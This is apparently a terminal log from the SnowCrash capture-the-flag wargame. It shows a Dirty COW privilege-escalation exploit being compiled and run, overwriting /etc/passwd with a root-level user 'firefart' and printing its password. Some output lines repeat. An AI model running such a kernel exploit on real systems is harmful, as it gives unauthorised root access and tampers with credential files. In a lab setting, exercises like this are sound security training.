 level14@SnowCrash:/tmp$ gcc -pthread hack.c -o dirty -lcrypt^C
level14@SnowCrash:/tmp$ mv hack hack.c
level14@SnowCrash:/tmp$ gcc -pthread hack.c -o dirty -lcrypt
level14@SnowCrash:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiGknWLarI1Pw:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'arthur31'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'arthur31'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd